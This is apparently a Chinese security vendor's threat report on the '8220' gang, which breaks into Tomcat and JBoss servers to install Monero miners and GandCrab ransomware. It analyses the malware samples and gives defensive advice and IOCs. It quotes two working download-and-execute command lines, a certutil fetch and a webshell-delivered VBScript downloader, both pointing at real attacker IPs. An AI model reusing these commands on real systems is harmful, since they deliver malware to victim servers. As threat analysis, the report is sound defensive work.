一、概述



前段时间,腾讯御见威胁情报中曾经披露了《Tomcat服务器被爆破入侵,企业遭遇GandCrab勒索病毒新变种与挖矿木马双重打击》(https://mp.weixin.qq.com/s/i-Ty_ugbPFN2Our40gvJ4A)的报告,近期我们再次监控到了大量的服务器被入侵而进行挖矿,部分机器还被新版的GandCrab V5.0.2勒索病毒攻击。而通过该组织暴露的ftp地址进行分析发现,该组织疑似友商之前披露的挖矿团伙:“8220挖矿团伙”。为了秉承“谁先发现谁命名”以及情报互通、共享的原则,我们继续沿用友商对该团伙的命名。

二、分析

1、入侵路径

该团伙利用多个漏洞以及弱口令进行入侵,入侵成功后,会上传webshell,通过webshell执行下载命令,下载挖矿木马并执行。



执行命令为:

cmd.exe /c certutil.exe -urlcache -split -f http://93.174.93.149/antspywares.exe C:/Windows/temp/dog.exe&cmd.exe /c C:/Windows/temp/dog.exe

2、样本分析





样本(antspywares.exe)首先创建互斥量"4e064bee1f3860fd606a",然后调用解密函数对内置加密的挖矿配置数据进行解密。解密密钥为"0125789244697858",解密出来的挖矿配置数据除了钱包地址和矿池以外,还有用于获取最新挖矿配置文件的下载地址url。



然后样本会访问下载解密的更新配置文件url,并在%appdata%目录下创建"SkkdFvhVkY"文件夹,将更新配置文件信息和样本复制到该文件夹下。



同时在"Startup"文件夹下写入SLVjiAEwaK.url文件,用于自启动。



随后会根据系统环境不同创建不同的傀儡进程,解密数据段中的矿机,将矿机注入傀儡进程中,并以傀儡进程进行挖矿。

利用的傀儡进程:



创建傀儡进程挖矿:

被注入的矿机:

三、关联分析

在腾讯御见情报中心查询下载C&C,发现其21端口开放(FTP服务),



于是我们试图访问了该FTP服务器,发现是允许访问的,并在其目录下发现多个文件,包括此次下载的挖矿木马。

对其ftp服务器上的文件进行分析发现,发现大多文件均为存在不同漏洞的服务器合集。



如其中一个文件夹,猜测是通过tomcat漏洞或者弱口令扫描到到服务器地址集合:



在分析下载下来的文件中发现一个用于挖矿的配置文件3.json文件:

其使用的钱包地址为



"4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg"

而该钱包地址曾经被友商所披露的8220挖矿团伙所使用(图为友商报告中的钱包信息截图):



同样矿池地址158.69.133.20:3333也跟友商报告中的一致:

此外,根据该团伙的FTP上下载下来的文件分析发现,大多都是存在漏洞服务器ip合集,而该特性同样跟友商的报告中指出的“该团伙擅长使用不同的服务器漏洞进行攻击并且进行挖矿”的特性相一致。

如某段shell脚本(logo8.jpg):



因此我们确定该恶意基础设施为“8220团伙”所有。同时我们对其中一位受害者服务器暴露在外网的日志分析发现,该服务器上还被下载运行了GandCrab 5.0.2勒索病毒。

执行命令行:

GET /jbossass/jbossass.jsp?ppp=cmd.exe /c "@echo Set objXMLHTTP=CreateObject("MSXML2.XMLHTTP")>%TEMP%\poc.vbs &@echo objXMLHTTP.open "GET","http://159.65.155.17/default.exe",false>>%TEMP%\poc.vbs&@echo objXMLHTTP.send()>>%TEMP%\poc.vbs&@echo If objXMLHTTP.Status=200 Then>>%TEMP%\poc.vbs&@echo Set objADOStream=CreateObject("ADODB.Stream")>>%TEMP%\poc.vbs&@echo objADOStream.Open>>%TEMP%\poc.vbs&@echo objADOStream.Type=1 >>%TEMP%\poc.vbs&@echo objADOStream.Write objXMLHTTP.ResponseBody>>%TEMP%\poc.vbs&@echo objADOStream.Position=0 >>%TEMP%\poc.vbs&@echo objADOStream.SaveToFile "%TEMP%\default.exe">>%TEMP%\poc.vbs&@echo objADOStream.Close>>%TEMP%\poc.vbs&@echo Set objADOStream=Nothing>>%TEMP%\poc.vbs&@echo End if>>%TEMP%\poc.vbs&@echo Set objXMLHTTP=Nothing>>%TEMP%\poc.vbs&@echo Set objShell=CreateObject("WScript.Shell")>>%TEMP%\poc.vbs&@echo objShell.Exec("%TEMP%\default.exe")>>%TEMP%\poc.vbs&cscript.exe %TEMP%\poc.vbs" HTTP/1.1

中毒后截图:

同时我们在开源蜜罐网站上发现该恶意基础设施以前的攻击流量,与受害者日志上的对比发现,在jspshell命名和命令执行上高度相似。可以确定受害者服务器上的勒索病毒也为“8220团伙”传播。

并且结合最近腾讯御见情报中心发现利用Tomcat弱口令进行传播GandCrab勒索病毒案例中的命令行和勒索病毒文件名具有高度相似。我们确定“8220团伙”为最近利用服务器漏洞进行传播GandCrab的幕后黑手。



国内受害者分布:

四、安全建议

1、尽量关闭不必要的端口,如:445、135,139等,对3389端口可进行白名单配置,只允许白名单内的IP连接登陆。

2、尽量关闭不必要的文件共享,如有需要,请使用ACL和强密码保护来限制访问权限,禁用对共享文件夹的匿名访问。

3、采用高强度的密码,避免使用弱口令密码,并定期更换密码。建议服务器密码使用高强度且无规律密码,并且强制要求每个服务器使用不同密码管理。

4、对没有互联需求的服务器/工作站内部访问设置相应控制,避免可连外网服务器被攻击后作为跳板进一步攻击其他服务器。

5、建议全网安装御点终端安全管理系统

6、(https://s.tencent.com/product/yd/index.html)。御点终端安全管理系统具备终端杀毒统一管控、修复漏洞统一管控,以及策略管控等全方位的安全管理功能,可帮助企业管理者全面了解、管理企业内网安全状况、保护企业安全。

五、附录(IOCs)

MD5:

4b5df24b5deda127966029ce0fd83897

9083b91d422664261d7fcb0a010d5220

9443df27424eb2d888b66871875d71f8

URL:

hxxp://159.65.155.17/default.exe

hxxp://93.174.93.149/antspywares.exe

hxxp://93.174.93.149/xmr.txt

hxxp://198.50.179.109:8020/taskhostxz.exe

C2:

159.65.155.17

93.174.93.149

198.50.179.109

193.169.252.253

192.99.142.235